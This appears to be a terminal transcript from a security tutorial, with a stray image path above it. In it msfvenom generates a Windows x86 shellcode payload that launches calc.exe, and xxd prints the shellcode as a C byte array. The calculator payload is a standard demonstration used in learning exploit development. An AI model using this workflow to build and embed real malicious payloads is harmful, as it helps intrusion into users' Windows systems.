 ┌──(kali㉿CSpanias)-[~]
└─$ msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f raw > /tmp/example.bin
No encoder specified, outputting raw payload
Payload size: 193 bytes
┌──(kali㉿CSpanias)-[~]
└─$ file /tmp/example.bin
/tmp/example.bin: data
┌──(kali㉿CSpanias)-[~]
└─$ xxd -i /tmp/example.bin
unsigned char _tmp_example_bin[] = {
  0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64,
  0x8b, 0x50, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28,
  0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c,
  0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52, 0x57, 0x8b, 0x52,
  0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1,
  0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49,
  0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01,
  0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75,
  0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b,
  0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24,
  0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a,
  0x8b, 0x12, 0xeb, 0x8d, 0x5d, 0x6a, 0x01, 0x8d, 0x85, 0xb2, 0x00, 0x00,
  0x00, 0x50, 0x68, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5,
  0xa2, 0x56, 0x68, 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x3c, 0x06, 0x7c,
  0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,
  0x00, 0x53, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65,
  0x00
};
unsigned int _tmp_example_bin_len = 193;